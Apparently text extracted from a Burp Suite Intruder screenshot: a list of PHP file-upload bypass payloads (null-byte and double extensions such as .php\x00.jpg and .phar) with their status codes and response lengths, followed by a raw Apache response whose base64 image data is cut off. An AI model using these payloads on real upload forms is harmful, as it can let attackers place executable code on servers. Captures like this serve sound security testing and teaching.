 Request Payload Status Error Timeout Length Comment
21 .php\x00.jpg 200 889
10 .pht 200 889
11 .phar 200 889
13 .pgif 200 889
15 .phtm 200 889
17 .php\x00.gif 200 889
19 .php\x00.png 200 889
0 200 188
1 .jpeg.php 200 188
2 .jpg.php 200 188
3 .png.php 200 188
4 .php 200 188
5 .php3 200 188
6 .php4 200 188
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Feb 2024 01:23:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 698
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <img style="object-fit: contain; " width='400' height='200' src='
data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAHMAAABJCAYAAAAOohktAAABj0lEQVR4Xu3TMQHAIADEQBC